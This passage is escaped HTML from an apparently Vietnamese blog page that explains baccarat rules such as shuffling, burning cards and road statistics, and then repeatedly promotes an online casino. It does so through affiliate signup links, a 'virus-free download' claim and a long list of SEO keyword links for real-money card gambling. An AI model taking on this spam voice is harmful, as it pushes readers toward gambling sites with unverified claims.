justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChi lộ thể hiện thống kê cho số lần thắng của mỗi loại hình cược\ncủa hộp bài hiện tại . Chọn Hỏi B hay Hỏi P sẽ có kết quả dự báo cho Big Road,\nBig Eye Road, Small Road và Cockroach Road.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVề chi tiết của 5 loại chính của chi lộ, vui lòng xem Baccarat Chi\nlộ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXào bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi tiếp tục cho đến khi Dealer chia tới lá bài giới hạn ( lá\nbài trắng) trong bộ bài, khi đó cần được xào bài. Nếu đã tới lá bài giới hạn\nkhi đang chia bài, một vòng chơi thêm sẽ được hoàn thành trước khi xào bài. Xào\nbài được thực hiện bởi Dealer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBắt Đầu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThực hiện sau khi Dealer hoàn thành quá trình xào bài. Lá bài đầu\ntiên của hộp phát bài sẽ được mở lên và số lá bài bỏ sẽ dựa vào số hiển thị\ntrên lá bài đầu tiên (J, Q và K được tính là 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBất kì lỗi nào xảy ra khi bắt đầu sẽ được chỉnh lại nếu không ảnh\nhưởng tới kết quả trò chơi. Nếu không, sẽ dẫn tới hộp bài không hợp lệ và một\nhộp phát bài mới được thay thế. Dựa vào từng tình huống, Quản lý có quyền quyết\nđịnh hủy bất kì kết quả của trò chơi nào của hộp bài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThiết bị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi có thể chơi Baccarat với Giao diện Nhiều Bàn trên máy\ntính với Windows XP hoặc cao hơn và Adobe Flash Player 11.\u003C\/span\u003E\u003Cspan style=\"background-color: #9e0e0d; color: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: blue; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s1600\/1a.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"529\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s640\/1a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBaccarat live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s1600\/1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ELựa chọn Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s1600\/2.JPG\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg alt=\"Baccarat\" border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s640\/2.JPG\" title=\"Baccarat\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online trực tiếp trên máy tính và điện thoại với Baccrat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: 